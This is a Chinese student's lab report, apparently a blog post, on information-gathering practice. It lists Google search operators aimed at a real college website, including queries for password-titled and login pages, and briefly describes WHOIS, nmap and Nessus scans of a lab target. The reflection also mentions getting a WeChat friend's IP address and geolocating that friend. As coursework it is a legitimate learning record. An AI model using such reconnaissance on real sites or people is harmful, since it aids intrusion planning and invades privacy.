

- 【搜索1】

intitle:password查找所有包含“password”字样的标题的页面



- 【搜索2】

intext:"404 Not Found"查找包含“404 Not Found”文本的网页



- 【搜索3】



filetype:pdf查找pdf文件的内容。

- 【搜索4】

inurl:https://www.besti.edu.cn/ filetype:pdf查询从北京电子科技学院的官方网站(https://www.besti.edu.cn/)上找到所有以PDF格式发布的文档。

- 【搜索5】

filetype:doc site:baidu.com搜索在百度网站上找到的 .doc 或 .docx 文件。



- 【搜索6】

site:http://www.besti.edu.cn intext:"网络空间"在 http://www.besti.edu.cn 网站上内容中包含“网络空间”这个短语的网页。

- 【搜索7】

.filetype:pdf "北京电子科技学院":查询包含“北京电子科技学院”这个完整短语的文件

- 【搜索8】



inurl:login site:besti.edu.cn北京电子科技学院网站上所有 URL 中包含 login 的页面.

- 【搜索9】



related:besti.edu.cn查找与besti.edu.cn类似的网站。

- 【搜索10】



link:https://www.besti.edu.cn/ site:baidu.com在百度网站(baidu.com)上链接到北京电子科技学院官方网站 https://www.besti.edu.cn/ 的页面。

3.问题及解决方案

- 问题1:解压 Nessus 压缩包时遇到问题

- 问题1解决方案:权限不够,切换到root用户即可。

4.学习感悟、思考等

通过本次信息搜集技术实践,我深刻体会到了网络信息搜集的多样性和复杂性。首先,我选择了baidu.com作为DNS域名进行查询。使用WHOIS工具,我获取了该域名的注册人及联系方式,并通过dig和nslookup工具查询到了该域名对应的IP地址。进一步使用WHOIS查询IP地址,找到了IP地址的注册人及联系方式,并通过在线工具确定了IP地址所在的国家、城市和具体地理位置。接着,我尝试获取微信中一好友的IP地址,使用在线地理定位服务确定了该好友的具体地理位置。在对靶机环境进行扫描时,我使用了nmap开源软件,通过许多命令来确定靶机的一些信息。随后,我使用Nessus开源软件对靶机进行了更详细的扫描,获取了靶机上开放的端口及其网络服务存在的安全漏洞,并基于这些信息提出了攻陷靶机环境以获得系统访问权的可能方法。最后,我通过搜索引擎搜索了自己的网上足迹,并练习了使用Google hack搜集技能,掌握了多种高级搜索方法,如 filetype:pdf site:besti.edu.cn、intext:"网络空间" site:besti.edu.cn、inurl:login site:besti.edu.cn 等,这不仅提升了我的信息搜集能力,也增强了我对网络安全和个人隐私保护的意识。整个实验过程中,我不仅学会了如何高效地获取和分析网络信息,还深刻理解了信息搜集技术在实际应用中的重要性和实用性。

参考资料

posted on 2024-11-26 19:49 20222326王蓉 阅读(604) 评论(0) 收藏 举报

实验五 信息搜集技术实践

实验五 信息搜集技术实践

浙公网安备 33010602011771号

浙公网安备 33010602011771号